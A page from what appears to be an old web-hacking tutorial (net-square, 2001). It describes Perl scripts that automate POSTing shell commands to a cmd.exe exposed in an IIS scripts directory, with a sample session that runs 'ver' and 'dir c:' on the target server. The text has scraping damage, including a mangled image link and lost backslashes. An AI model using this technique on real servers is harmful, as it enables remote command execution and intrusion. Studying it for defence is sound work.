 136 | P a g e
Automating the POST process
We have created two Perl scripts post_cmd.pl and post_sh.pl to automate the task of preparing
the proper POST requests for the commands and sending them to the web server. The syntax
for invoking post_cmd.pl is as follows:
usage: post_cmd.pl url [proxy:port] < data
By Saumil Shah (c) net-square 2001
post_cmd.pl takes all the data to be POSTed to the URL as
standard input. Either enter the data manually and hit ^D (unix)
or ^Z (dos) to end; or redirect the data using files or pipes
post_cmd.pl is written such that it can tunnel the POST requests over an HTTP proxy server as
well. post_sh.pl is on similar lines.
The examples below show the same results being derived using the Perl scripts instead of
forming our own POST requests:
Output of post_cmd.pl
$ ./post_cmd.pl http://www1.example.com/scripts/cmd.exe
ver
dir c:
^D
HTTP/1.1 200 OK
Server: Microsoft-IIS/4.0
Date: Wed, 08 Dec 1999 06:05:46 GMT
Content-Type: application/octet-stream
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:Inetpubscripts>ver
Windows NT Version 4.0
C:Inetpubscripts>dir c:
Volume in drive C has no label.
Volume Serial Number is E43A-2A0A
Directory of c:
10/04/00 05:28a <DIR> WINNT
 